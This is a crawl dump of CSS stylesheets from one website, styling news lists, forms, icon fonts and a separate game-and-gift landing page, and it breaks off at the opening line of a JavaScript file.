.home_hdlist_item b{ display: block; font-size:20px; color: #333; font-weight: 500 !important; line-height: 30px; letter-spacing: 1px; overflow: hidden;}
.home_hdlist_item span{ display: block; width: 100%; font-size:15px; color: #777; line-height: 28px; height:140px; letter-spacing: 1px; text-align: justify; overflow: hidden;}
@media only screen and (max-width:1279px){
	.width80{ width: 100% !important;}
	.width50{ width: 100% !important; }
	.width48{ width:100% !important; margin: 0 0 20px 0;}
.home_hdlist{  display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; width:100%;}
.home_hdlist_item{ width:100%; background: #fff; border-right: 1px solid #e6e6e6; min-height: 100px; padding:15px 20px 15px 15px;height: 340px; overflow: hidden;}
}

.nei_main{ display: block; padding:0;}
.nei_main_left{ width: 250px;}
.nei_main_right{ margin: 0 0 0 270px; background: #fff; padding:10px 20px;}
@media only screen and (max-width:1279px){
.nei_main{ display: block; align-items: flex-start; justify-content: flex-start; padding:0 0 20px 0;}
.nei_main_left{ width:100%; float: inherit;}
.nei_main_right{ padding: 0; width: 100%; margin: 0;}
}

.vip_title{ font-size:18px; color:#333; padding:0 0 10px 15px; border-bottom:0px solid #e5e5e5; display:block; margin:0 0 10px 0; overflow: hidden; position: relative; }
.vip_title::before{ content: ""; width: 6px; height: 20px;  border-radius: 50px; position: absolute; left: 0; top: 38%; transform: translateY(-50%); background: #004098; display: block;}
.vip_title a{ display:table; padding:10px 50px; background:#f07633; color:#fff; font-size:15px; text-align:center;}
.vip_title a:hover{ background:#0181ff;}

.vip_input{ width:500px; margin:0 auto; display:table;}
.vip_input li p{ width:140px; height:140px; border-radius:6px; margin:10px auto; display:table; overflow:hidden;}
.vip_input li p img{ width:100%; height:auto;}
.vip_input li{ margin:0 auto; padding:10px 0 !important;}
.vip_input li span{ display:inline-block; width:60%; text-align: left; padding-left:5px; font-size:14px; color:#666;}
.vip_input li input{ border:1px solid #ddd; border-radius:5px; background:#f9f9f9; height:50px; line-height:50px; padding:0 10px; font-size:13px; color:#999; width:100%;}
.vip_input li select{ border:1px solid #ddd;border-radius:5px; background:#f9f9f9; height:50px; line-height:50px; padding:0 10px; font-size:13px; color:#999; width:100%;}
.vip_input li textarea{ border:1px solid #ddd;border-radius:5px; background:#f9f9f9; height: auto; line-height:50px; padding:0 10px; font-size:13px; color:#999; width:100%;}
.vip_input li input[type=checkbox]{ border:1px solid #ddd; height: auto; padding:0; width: auto; margin:-5px 2px 0 0; vertical-align:middle;}
.btn_vip{border-radius:5px; display:table; background:#0049a7 !important; line-height:40px; padding:5px 50px; color:#FFF !important; margin:0 auto; text-align:center; width:100%;}
.btn_vip:hover{ display:table; background:#ea872f !important; line-height:40px; padding:5px 50px;  margin:0 auto; text-align:center;}
@media only screen and (max-width:1200px){
.vip_input{ width:100%; margin:0 auto; display:table; padding: 0;}
}

.nei_menu{  display: block;width:100%;background: #243897; height: auto; padding:10px; margin: 0; }
.nei_menu ul{ background: #fff; margin: 0; padding: 10px;}
.nei_menu li{ display: block; border-bottom: 1px dashed #e5e5e5; padding:0;}
.nei_menu li a{ display: block;width: 100%; line-height:40px; padding: 0 5px; color: #333; vertical-align: middle; font-size: 15px;}
.nei_menu li a:before{ content: "◎"; font-size: 18px; margin: 0 5px 0 0; vertical-align: middle;}
.nei_menu li a:hover{ color: #111; background: #f5f5f5; font-weight: 600;}
.nei_menu .active a{ color: #0049a7; background: #f5f5f5;font-weight: 600;}

.main_title{ text-align:center;display:table; margin:40px auto 20px auto;}
.main_title b{ display:block; line-height:150%; font-size:30px; font-weight:normal; margin: 0 0 10px 0;}
.main_title span{ display:block; line-height:40px; font-size:16px; color:#aaa;  text-transform: uppercase;}
@media screen and (max-width:1279px){
.main_title{ text-align:center; display:table; margin:20px auto 10px auto;}
.main_title b{ display:block; line-height:28px; font-size:20px; font-weight:normal; }
.main_title span{ display:block; line-height:20px; font-size:14px; color:#aaa;  text-transform: uppercase;}

}

.news_show img{ display:table !important; margin:0 auto 20px auto !important; width:auto; }
.news_show{ margin:0 auto; padding:0 20px; background: url(/skin/images/news_bg.png) no-repeat center top; background-size: auto;}
.news_show p{ color:#555; line-height:48px; text-align: justify; font-size:17px; text-indent:2em; }

.page .am-active a{ background:#243897; border:1px solid #243897;}
@media screen and (max-width:1279px){
.news_show{ margin:0 auto; padding:0 5px;}
.news_show img{ display:table !important; margin:10px auto !important; width:100%; height:auto; }
.page li a{ padding:0.5em 0.8em; margin:0;}
}
@media screen and (max-width:800px){
.news_show img{width:100%!important; height:auto!important; }
}
.news_txtlist{display: block; vertical-align: top; padding:0; margin: 0; width: 100%;}
.news_txtlist li{ display: block; border-bottom: 1px dashed #e5e5e5; padding:10px;}
.news_txtlist li a{ display: inline-block;width: 85%; line-height:40px; color: #333; vertical-align: middle; font-size: 16px;}
.news_txtlist li a:before{ content: "◎"; font-size: 18px; margin: 0 5px 0 0;}
.news_txtlist li i{ display:block;font-size: 14px; padding: 0; color: #999; line-height: 40px;vertical-align: middle;}
.news_txtlist li:hover{ background: #243897; color: #fff; padding: 10px 10px 10px 15px;}
.news_txtlist li:hover a,.news_txtlist li:hover i{color: #fff;}
@media screen and (max-width:1279px){
.news_txtlist li a{display:block;width: 100%; line-height:40px; color: #333; vertical-align: middle; font-size: 16px;}
.news_txtlist{display: block; overflow: hidden; vertical-align: top; padding:0; margin: 0; width: 100%;}
.news_txtlist li{ display: block; overflow: hidden; border-bottom: 1px dashed #e5e5e5; padding:10px;}
.news_txtlist li i{ float: inherit; display:block;font-size: 14px; padding: 0 0 0 15px; color: #999; line-height:18px;vertical-align: middle;}

}

.news_pictxtlist{ display: inline-block; vertical-align: top; padding: 0; margin: 0; width:100%;}
.news_pictxtlist li{ display: block; border-bottom: 1px dashed #e5e5e5; padding:0 0 24px 0; margin:0 0 24px 0;}
.news_pictxtlist li:hover{ border-bottom: 1px solid #0049a7;}
.news_pictxtlist_item{ display: block; overflow: hidden;}
.news_pictxtlist_item p{ width: 200px; height: 133px; overflow: hidden; display: block; margin: 0 10px 0 0;}
.news_pictxtlist_item p img{ width: 100%;}
.news_pictxtlist_item:hover p img{transform: scale(1.1); -webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);}
.news_pictxtlist_item b{ display: block; letter-spacing: 1px; font-size: 18px; color: #333;}
.news_pictxtlist_item i{ display: block; font-size: 13px; color: #bbb; padding:10px 0;}
.news_pictxtlist_item span{ display: block; font-size: 15px; letter-spacing: 1px; color: #777; text-align: justify; height: 48px; line-height: 24px; overflow: hidden;}
.news_pictxtlist_item:hover b{ color: #0049a7;}
@media only screen and (max-width:1279px){
.news_pictxtlist{ display:block; vertical-align: top; padding: 0; margin: 0; width:100%;}
.news_pictxtlist_item p{ float: inherit; width:100%; height:200px; overflow: hidden; display: block; margin: 0 0 5px 0;}
.news_pictxtlist_item b{ display: block; letter-spacing: 1px; font-size: 16px; color: #333;}

}

.news_piclist{ display: flex; align-items: flex-start; justify-content: flex-start; flex-wrap: wrap; margin: 0 !important; padding: 0  !important;}
.news_piclist li{ padding:0 0 20px 0; width: 25%;}
.news_piclist_item{ width:90%; display: block; padding:0;height: auto; overflow: hidden;}
.news_piclist_item:hover{ background: #f5f5f5; }
.news_piclist_item p{ width: 100%; display: block; background: #f5f5f5; overflow: hidden; height: auto;}
.news_piclist_item p img{ width: 100%;}
.news_piclist_item:hover p img{transform: scale(1.1); -webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);}
.news_piclist_txt{ padding:0 10px 10px 10px !important; display: block; overflow: hidden;}
.news_piclist_item i{display: table; color: #aaa; font-size:13px; padding: 5px 0; font-weight:200 !important;}
.news_piclist_item b{ display: block; text-align: center; font-size:16px; color: #333; line-height: 20px;  letter-spacing: 1px;}
.news_piclist_item span{ display: block; width: 100%; font-size:13px; color: #666; line-height: 20px; height: 60px; text-align: justify; overflow: hidden;}
@media only screen and (max-width:1279px){
.news_piclist{ display: flex; align-items: flex-start; justify-content: space-between; flex-wrap: wrap; margin: 0 !important; padding: 0  !important;}
.news_piclist li{ padding:0 0 20px 0; width: 48%;}
.news_piclist_item{ width:100%; background: #fff; border-right:0px solid #e6e6e6; min-height: 50px; padding:0px;height:auto; overflow: hidden;}
.news_piclist_item b{ display: block; font-size:16px; color: #333; line-height:16px;  letter-spacing: 1px;}
.news_piclist_item i{display: table; color: #aaa; font-size:12px; padding:5px 0; font-weight:200 !important;}
.news_piclist_item span{ display: block; width: 100%; font-size:13px; color: #666; line-height: 20px; text-align: justify; overflow: hidden;}
.news_piclist_txt{ padding:0 5px !important; display: block; overflow: hidden;}

}

.shaixuan{ padding:0;}
.shaixuan p{ border-bottom:0px dashed #ddd; padding:10px 0; margin:0; display: block;}
.shaixuan span{ font-size:15px; padding-right:20px; color:#333; width:100px; display:inline-block; height:100%;}
.shaixuan b{ font-size:14px; padding:3px 0; margin:0; color:#222; display:inline-block; font-weight:bold !important;}
.shaixuan a{ font-size:14px; padding:3px 10px; margin:0 5px; color:#555; display:inline-block;}
.shaixuan .active{color:#fff; background:#004098;}
.shaixuan a:hover{color:#fff; background:#004098;}
.shaixuan_search input{ width:500px; height:44px; background-color:#FFF; border:1px solid #e5e5e5; background:url(/skin/images/search_bg.png) no-repeat 10px 10px #FFFFFF; display:inline-block; vertical-align:middle; padding:0 0 0 40px; font-size:13px;}
.shaixuan_search a{ display: inline-block !important;vertical-align:middle !important;width:80px !important; height:44px !important; background:#004098 !important; line-height:44px !important; color:#FFF !important; font-size:14px !important; text-align:center !important; margin:0 !important;}
@media only screen and (max-width:1279px){
.shaixuan{ background:#f8f8f8; padding:10px; overflow:hidden;}
.shaixuan span{ font-size:15px; padding:0; color:#777; width: auto;  display: inline-table; height: auto;}
.shaixuan a{ font-size:14px; padding:5px 10px; color:#777;width: auto; text-align:center; display:inline-block;}
.shaixuan_search{ width: 100%;}
.shaixuan_search input{ width:70%; height:44px; background-color:#FFF; border:1px solid #e5e5e5; background:url(/skin/images/search_bg.png) no-repeat 10px 10px #FFFFFF; display:inline-block; vertical-align:middle; padding:0 0 0 40px; font-size:13px;}
.shaixuan_search a{ display: inline-block !important;vertical-align:middle !important;width:80px !important; height:44px !important; background:#004098 !important; line-height:36px !important; color:#FFF !important; font-size:14px !important; text-align:center !important; margin:0 !important;}
}

.school_show{ background:#fff; overflow:hidden; display:block;}

.pro_show_txt{  height: auto; background:#fff;  padding:10px 40px 0 40px; box-shadow:none; position:relative;}
.pro_show_txt b{ font-size:24px; color:#333; display:block; line-height:30px; text-align:justify;  font-weight:normal;border-bottom:1px dashed #ccc; padding:0 0 10px 0;}
.pro_show_txt i{ color:#f8532d; font-weight:bold; font-size:18px;}
.pro_show_txt p{ color:#aaa; font-size:14px; margin:10px 0 20px 0; }
.pro_show_txt p span{ color:#aaa; font-size:14px; margin:0 10px 0 0;}
.pro_show_txt p .price{ font-size:30px;}
.pro_show_btn{ display: inline-table; margin:0; background:#0469ed; color:#fff !important; font-size:16px; padding:10px 50px; border-radius:5px;}
.pro_show_btn i{ display: inline-block; margin:-2px 10px 0 0; color:#fff !important; font-size:20px; vertical-align:middle;}
.pro_show_btn:hover{ background:#00c5e8 !important;}
.proshow_tea{ margin:5px 0 10px 0; position:absolute; right:40px; top:50px;}
.proshow_tea span{ line-height:20px; font-size:12px; color:#bbb; float:right; display:inline-block; text-align:right; vertical-align:middle; margin:5px 10px 0 0;}
.proshow_tea a{display: inline-block; text-align:center; line-height:20px; color:#999; font-size:13px; margin:10px; padding:0;}
.proshow_tea t{ width:50px; height:50px; border-radius:100px !important; overflow:hidden;  text-align:center; display:table; margin:0 auto; }
.proshow_tea t img{ width:100%; height:100%;}
.kaike{ background:#f6f6f6; padding:10px 20px; width:60%; border-radius:5px; margin:10px 0;}
.kaike span{ font-size:13px; display:block; color:#555; line-height:24px;}
.kaike b{ font-size:16px; color:#222; display:block; padding:0 0 10px 0; border:none !important; height:auto !important; margin:0 !important; line-height:24px !important;}
@media only screen and (max-width:1279px){
.class_bg{ padding:0 10px;}
.pro_show_pic{  height: auto;}
.kaike{width:100% !important;padding:0px 5px 10px 15px;}
.kaike i{ display:block; float:inherit;}
.pro_show_txt{  height: auto;background:#fff;  padding:0; box-shadow:none;}
.pro_show_txt p{ color:#aaa; font-size:14px; margin:15px 0 10px 0; width:80%; }
.pro_show_txt b{ font-size:17px; line-height:24px; padding: 15px 0;}
.pro_show_txt span{ font-size:14px; color:#555; display: inline-block; line-height:20px; }
.pro_show_txt p .price{ font-size:20px;}
.proshow_tea{ margin:5px 0 10px 0; position: relative; display:block; right:0; top:0; float:right;}
.pro_show_btn{ display:table; margin:10px 0;}

}

.pro_jieshao{ margin:0; background:#fff; padding:20px; overflow:hidden;}
.pro_jieshao .am-nav-tabs li a{ font-size:15px; padding:10px 30px; background:none; border:1px solid #ddd; }
.pro_jieshao .am-nav-tabs .am-active a{color:#FFF !important; background:#004098 !important; border:1px solid #004098 !important;}
.pro_jieshao .am-nav-tabs li a:hover{ color:#FFF; background:#004098; border:1px solid #004098;}
.pro_jieshao .pro_jieshao_main{ border:none !important; padding:30px 0 0 0;}
.pro_jieshao .pro_jieshao_main p img{ width: auto; height:auto; margin:10px auto; display:table;}
.pro_jieshao .pro_jieshao_main p b{ color:#333; font-size:22px; font-weight:normal; display:block; padding:5px 0;}
.pro_jieshao .pro_jieshao_main p b select{ padding:5px 30px; display:inline-block; vertical-align:middle; border:1px solid #b6eaf3; background:#f2ffff; margin:0 0 0 10px; font-size:15px; color:#555;}
.pro_jieshao .pro_jieshao_main p span{ color:#777; font-size:15px; display:block; line-height:30px; text-align:justify;}
@media only screen and (max-width:1279px){
.pro_jieshao{ margin:5px auto; padding:0;}
.pro_jieshao .am-nav-tabs li{ margin-bottom:5px; width:33%;}
.pro_jieshao .am-nav-tabs li a{ font-size:15px; padding:10px; width:100%; text-align:center; background:#FFF; border:1px solid #ddd; }
.pro_jieshao .pro_jieshao_main{ border:none !important; padding:10px 0 0 0;}
.pro_jieshao .pro_jieshao_main .am-tab-panel{ padding:0;}
.pro_jieshao .pro_jieshao_main p img{ width:100%; height:auto; margin:0; display: block; overflow:hidden;}
.pro_jieshao .pro_jieshao_main p b{ color:#333; font-size:22px; font-weight:normal; display: block; text-align:center; margin:0 auto; padding:5px 0;}
.pro_jieshao .pro_jieshao_main p span{ color:#777; font-size:15px; display:block; line-height:30px; text-align:justify;}
}

.win_tab{ padding:0 10px; background:#fff; margin:0 auto;}
.win_tab .am-tabs-bd,.win_tab .am-nav-tabs{ border:none; margin:10px auto;}
.win_tab .am-nav-tabs .am-active{ background:none; border:none; border-bottom:2px solid #004098; }
.win_tab li{ background:none !important; border:none; padding:0 !important; margin:0 20px; }
.win_tab li a{ background:none !important; border:none !important; padding:5px 0; text-align:center; margin:0 !important;font-size:20px; color:#222;}
@media only screen and (max-width:1279px){
.win_tab{ width:340px; padding:0; }
}

.login01{ width:100%; display:block;}
.login01 p{ display:block; width:100%;  padding:10px 0; margin:0; font-size:14px; text-align:left;}
.login01 label{ display:block; width:100%; border:1px solid #e5e5e5; border-radius:5px; height:48px; overflow:hidden; padding:0; margin:0 0 20px 0;}
.login01 i{ display:inline-block; width:12%; background:#eee; height:100%; text-align:center; color:#888; font-size:24px; vertical-align:top; line-height:48px;}
.login01 span{ display:inline-block; width:25%; height:100%; text-align:center; color:#555; font-size:13px; vertical-align:top; line-height:48px;}
.login01 input[type="text"]{ display:inline-block; width:88%; background:#fff; height:48px; text-align:left; color:#888; font-size:13px; line-height:48px; padding:0 10px; border:none; box-shadow:none;vertical-align:top; font-weight:normal;}
.txt_input{ width:75% !important; }
.yzm_input{ width:50% !important; }
.login01 p img{ width:40px; height:40px;  border-radius:80px; overflow:hidden; display: inline-block;}
.yzm_btn{ width:38% !important; display: inline-block; line-height:48px; text-align:center; color:#fff !important; font-size:14px; height:48px; background:#004098; padding:0; margin:0;}
.login01 .login_checkbox{ border:none; margin:0; text-align:left; color:#777; font-size:14px; font-weight:normal; padding:0 5px;}
.login01 .login_checkbox input[type="checkbox"]{ display:inline-block; vertical-align:middle; margin:0 5px 0 0; width:20px; height:20px; }
.submit_btn{ display:block; width:100%; height:48px; line-height:48px; text-align:center; color:#fff !important; font-size:15px; background:#004098; border:none;border-radius:5px; margin:0;}

.quick_left{ display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap;}
.quick_left_item{ width: 48%; margin: 0 0 10px 0; height: 80px; text-align: center; position: relative;}
.quick_left_item img{width: 100%;}
.quick_left_item:hover{ margin: -5px 0 15px 0;}
@media only screen and (max-width:1279px){
.quick_left_item{ width: 48%; margin: 0; height: 80px; text-align: center; position: relative;}

}

.home_ewm{position: fixed; right: 0; top: 40%;z-index: 9999;}
.home_ewm_main{position: absolute;background: #fff !important; right: 0; top: 0;box-shadow: 0 0 20px #ccc;width: 160px; height: 140px; padding: 0; display: flex; align-items: center; justify-content: flex-start;}
.home_ewm_main_r{ padding: 0 10px;}
.home_ewm_main_r img{ width: 100%; display: block; margin:0 auto;}
.home_ewm_main_r i{ font-size: 14px; display: table; margin: 0 auto;}
.home_ewm_main_l{ width: 40px; height: 100%; background: #0049a7;  display: block; padding:0;}
.home_ewm_main_l span{ margin: 25px 0 0 0; width: 40px; line-height: 40px; vertical-align: middle; writing-mode: vertical-lr; background: #0049a7; text-align: center; color: #fff; font-size: 14px; display: block; padding:0;}
.home_ewm_main_l i{ cursor: pointer; text-align: center; color: #fff; width: 40px; margin: 5px auto 10px auto; font-size: 18px; display: table;}
.home_ewm_main_l b{ display:none; cursor: pointer; text-align: center; color: #fff; width: 40px; margin: 5px auto 10px auto; font-size: 18px;}
.home_ewm_shou{right: -122px !important; }

.block{ display: block !important;}

.tscp {background:url(/skin/images/p5_bg.jpg) no-repeat bottom right #eef6ff; background-size:auto;
	width:100%; border: 1px solid #b6d8ff;
	padding: 0; min-height: 200px; height: 389px;
	margin:0;
}
.tscp_title{ display: flex; align-items: center; justify-content: space-between; height: 44px;  padding: 0 10px;position: relative;}
.tscp_title b{font-weight: 550 !important; letter-spacing: 1px; line-height: 44px; color: #243897; font-size: 18px; display: flex; align-items: center; justify-content: flex-start;}
.tscp_title i{font-weight: 500 !important; font-size: 20px; margin: 2px 5px 0 0;}
.tscp_title a{ font-size: 13px; color: #777; line-height: 54px; display: block; font-weight: normal !important;}
.tscp_title a:hover{ color: #0049a7;}
.home_title_more{ position: absolute; z-index: 990; right: 10px; top:50%; transform: translateY(-50%); font-size: 13px; color: #777;}

.tscp_list{ display: flex; align-items: center; justify-content: center; flex-wrap: wrap; margin:0 auto 10px auto;}
.tscp_item{ margin: 10px; width: 42%; background:#fff; padding:21.5px 0; border-radius: 5px;}
.tscp_item:hover{ margin: 0 10px 20px 10px; box-shadow: 5px 5px 0 #243897;}
.tscp_item i{ display: table; margin: 5px auto; font-size: 40px; color: #243897; line-height: 20px;}
.tscp_item b{ display: table; margin: 0 auto; font-size: 14px; color: #333;}

.tscp_list01{ display: flex; align-items: center; justify-content: center; flex-wrap: wrap; margin:0 auto; overflow: hidden; padding: 0 5px;}
.tscp_item01{ margin:8px auto; width: 90%; background:#fff; padding:8px 15px; border-radius: 5px; display: flex; align-items: center; justify-content: space-between;}
.tscp_item01:last-child{ margin: 8px auto 20px auto;}
.tscp_item01:hover{ background: #243897;}
.tscp_item01:hover i,.tscp_item01:hover b{ color: #fff;}
.tscp_item01 i{ display: table; margin:0; font-size: 20px; color: #0049a7;}
.tscp_item01 b{ display: table; margin: 0 ; font-size: 14px; color: #333;}

.tscp_item02{ margin:9px auto !important; width: 45%; background:#fff; padding:8px 15px; border-radius: 5px; display: flex; align-items: center; justify-content: space-between;}
.tscp_item02:hover{ background: #243897;}
.tscp_item02:hover i,.tscp_item02:hover b{ color: #fff;}
.tscp_item02 i{ display: table; margin:0; font-size: 20px; color: #0049a7;}
.tscp_item02 b{ display: table; margin: 0 ; font-size: 14px; color: #333;}

.home_two{ display: flex; align-items: flex-start; justify-content: space-between; flex-wrap: wrap;}
.home_two_l{ width: 76.5%; display: flex; align-items: flex-start; justify-content: space-between; flex-wrap: wrap;}
.home_two_r{ width: 22%;}
@media only screen and (max-width:1279px){
.home_two_l{ width: 100%;}
.home_two_r{ width: 100%;}
}

#bm9{ width: 93% !important;}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://chipdx.com/skin/css/iconfont.css
body_size: 510
content:
@font-face {
  font-family: 'iconfont';  /* Project id 4389435 */
  src: url('https://at.alicdn.com/t/c/font_4389435_cmrkllb7izv.woff2?t=1704185467241') format('woff2'),
       url('https://at.alicdn.com/t/c/font_4389435_cmrkllb7izv.woff?t=1704185467241') format('woff'),
       url('https://at.alicdn.com/t/c/font_4389435_cmrkllb7izv.ttf?t=1704185467241') format('truetype');
}
.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-shipin:before {
  content: "\e622";
}

.icon-gong:before {
  content: "\e683";
}

.icon-rongyu:before {
  content: "\e612";
}

.icon-gonghui:before {
  content: "\e71e";
}

.icon-tongzhi:before {
  content: "\e690";
}

.icon-jijian:before {
  content: "\e63b";
}
.icon-jt01:before {
  content: "\e625";
}

.icon-qiye02:before {
  content: "\e725";
}

.icon-jianjie01:before {
  content: "\e650";
}

.icon-jianjie:before {
  content: "\e608";
}

.icon-qiye:before {
  content: "\e646";
}

.icon-search:before {
  content: "\e61e";
}

.icon-jt_l:before {
  content: "\e67b";
}

.icon-jt_r:before {
  content: "\e67c";
}

.icon-yewulingyu:before {
  content: "\e841";
}
.icon-dangqun:before {
  content: "\e602";
}

.icon-dianhua:before {
  content: "\e605";
}

.icon-shubiao:before {
  content: "\e689";
}
.icon-jiantou01:before {
  content: "\e658";
}
.icon-jcfw:before {
  content: "\e61d";
}

.icon-fdc:before {
  content: "\e6aa";
}

.icon-whly:before {
  content: "\e603";
}

.icon-yuanqu:before {
  content: "\e665";
}

.icon-touzi:before {
  content: "\e664";
}



--- FILE ---
content_type: text/css
request_url: http://chipdx.com/kf/css/index.css?v=1766858896853
body_size: 64
content:
@charset "utf-8";
@import './init.css';
@import './common.css';


--- FILE ---
content_type: text/css
request_url: http://chipdx.com/kf/css/animate.css?v=1766858896853
body_size: 450
content:

.animate.item_1 {
  position: absolute;
  top: 32%;
  left: 46%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

.animate.item_2 {
  position: absolute;
  top: 34%;
  left: 24%;
  background: url("../images/animate-dottedLine.png") no-repeat;
  background-size: 100%;
  width: 9vw;
  height: 5vw;
}

.animate.item_3 {
  position: absolute;
  top: 46%;
  left: 15%;
  background: url("../images/animate-browser.png") no-repeat;
  background-size: 100%;
  width: 3vw;
  height: 4vw;
}

.animate.item_3:after {
  content: "";
  position: absolute;
  top: 25%;
  left: 57%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

.animate.item_4 {
  /* position: absolute;
  top: 30%;
  left: 35%; */
  position: relative;
  background: url("../images/animate-drag.png") no-repeat;
  background-size: 100%;
  width: 4vw;
  height: 1.3vw;
}

.animate.item_4::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -50%;
  background: url("../images/animate-mouse.png") no-repeat;
  background-size: 100%;
  width: 1.7vw;
  height: 1.7vw;
}

/* 拖弋动画 */
.actionMove {
  position: absolute;
  top: 30%;
  left: 35%;
  animation-name: actionMove;
  animation-duration: 2s;
  animation-iteration-count: infinite;
}

@keyframes actionMove {
  0% {
    transform: translateX(0%);
    opacity: 0;
  }
  100% {
    transform: translateX(-120%);
    opacity: 1;
  }
}


--- FILE ---
content_type: text/css
request_url: http://chipdx.com/kf/css/init.css
body_size: 464
content:
/* CSS Document | */
html,
body {
  width: 100%;
  min-height: 100vh;
  font-family: PingFang SC;
  background-color: #0d0d0d;
}
body,
div,
ul,
li,
dl,
dt,
dd,
ol,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background: none;
}
li::marker {
  color: transparent;
}
img {
  border: none;
}
a,
a:hover {
  outline: none;
  text-decoration: none;
}
.clear {
  clear: both;
}


--- FILE ---
content_type: text/css
request_url: http://chipdx.com/kf/css/common.css
body_size: 473
content:
.tips {
  width: fit-content;
  padding: 5px 10px;
  border-radius: 4px;
  background-color: #D5FFCB;
  color: #15161A;
  font-size: 20px;
  position: fixed;
  top: 5%;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.tips.error {
  background-color: #f12a2a;
  color: #FFF;
}

.mainBody{
  position: relative;
}


.mySwiper {
  width: 100%;
  overflow: hidden;
  margin: auto;
}
.swiper-slide img {
  width: 100%;
  border-radius: 0.6vw;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #ffffff;
}
.swiper-pagination .swiper-pagination-bullet-active {
  width: 19px;
  height: 10px;
  opacity: 1;
  border-radius: 5px;
  background: #ffcb4c;
}


.video-wrapper {
  position: fixed;
  width: 100%;
  height: 100vh;
  top:0;
  left: 0;
}
.video-mask{
  width: 100%;
  height: 100vh;
  position: absolute;
  background:rgba(17, 7 ,3, 0.85);
  z-index: 1;
}
.bg-video {
  width: 100%;
  height: 100vh;
  background-size: 100% 100%;
  position: absolute;
  top:0;
  left: 0;
  object-fit: cover;
}

--- FILE ---
content_type: text/css
request_url: http://chipdx.com/kf/css/pc.css?t=1766858897438
body_size: 1039
content:
:root {
  --width: 62.5%;
}


body {
  background: url('../images/pc/bg.jpg') no-repeat;
  background-size: 100%;
}


.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 5.21vw;
  padding: 0 18.7vw;
  margin: 0 auto;
  background-color: #0d0002;
}
.header .logo {
  width: 26.7%;
  height: 2.5vw;
  background: url('../images/pc/header_logo.png') no-repeat;
  background-size: 100%;
}
.header .label {
  width: 33.7%;
  height: 2.2vw;
  line-height: 2.2vw;
  padding-left: 0.8vw;
  background: url('../images/pc/header_label.png') no-repeat;
  background-size: 100% 100%;
  color: #FFF;
  position: relative;
  box-sizing: border-box;
}
.header .label p:nth-child(2) {
  width: 34%;
  text-align: center;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}


.banner {
  width: var(--width);
  padding: 0.4vw;
  margin: 2vw auto 3vw;
  border-radius: 0.6vw;
  background: #ffffff4d;
  position: relative;
  box-sizing: border-box;
}
.swiper-pagination {
  bottom: -6% !important;
}


.sponsor {
  width: var(--width);
  height: 6vw;
  margin: 0 auto;
  background: url('../images/pc/sponsor.png') no-repeat;
  background-size: 100%;
}


.btnGroup {
  width: 48.4%;
  margin: 0 auto 2vw;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.btnGroup .btn {
  width: 48.5%;
  height: 7.4vw;
}
.btnGroup .btn1 {
  background: url('../images/pc/btn_1.png') no-repeat;
  background-size: 100%;
  margin-right: 2%;
}
.btnGroup .btn2 {
  background: url('../images/pc/btn_2.png') no-repeat;
  background-size: 100%;
}


.gameList {
  width: var(--width);
  margin: 0 auto 2vw;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.gameList li {
  width: 32.2%;
  height: 11.7vw;
}
.gameList li:nth-child(1) {
  background: url('../images/pc/game_1.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(2) {
  background: url('../images/pc/game_2.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(3) {
  background: url('../images/pc/game_3.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(4) {
  background: url('../images/pc/game_4.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(5) {
  background: url('../images/pc/game_5.png') no-repeat;
  background-size: 100%;
}
.gameList li:nth-child(6) {
  background: url('../images/pc/game_6.png') no-repeat;
  background-size: 100%;
}


.gift {
  width: var(--width);
  height: 25vw;
  margin: 0 auto;
  background: url('../images/pc/gift.png') no-repeat;
  background-size: 100%;
}


.rightSide {
  position: fixed;
  top: 30%;
  right: 0;
  border-radius: 10px;
  background: #62011c;
  width: 9.45vw;
  min-height: 11.3vw;
  box-sizing: border-box;
  z-index: 9;
}
.rightSide .spokesperson {
  width: 95%;
  height: auto;
  margin: 0 auto -3%;
}

.rightSideHeader {
  border-radius: 10px 0px 0px 0px;
  background: #420113;
  color: #ffffff;
  font-family: PingFang SC;
  font-weight: 700;
  font-size: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 2.4vw;
}
.rightSideHeader img {
  width: 1.33vw;
  height: auto;
}

.rightSideContent {
  padding: 1vw 0.96vw 0;
}
.rightSideContent .iconItem {
  height: 2.5vw;
  padding: 0 0vw 0 0.4vw;
  margin-bottom: 0.5vw;
  display: flex;
  align-items: center;
  border-radius: 6px;
  background: #420113;
  color: #FFF;
  font-size: 14px;
  cursor: pointer;
  word-break: break-all;
}
.rightSideContent .iconItem img {
  width: 26px;
  height: 26px;
  margin-right: 10px;
}
.rightSideContent .copyTip {
  color: #BBBBBB;
  text-align: center;
  font-size: 14px;
}

.onlineService {
  width: 60px;
  color: #FFF;
  font-size: 14px;
  text-align: center;
  position: fixed;
  right: 1%;
  top: 19%;
  z-index: 100;
  cursor: pointer;
}
.onlineService img {
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: application/javascript
request_url: http://chipdx.com/cc.js
body_size: 1028
content:
function isMobileDevice() {
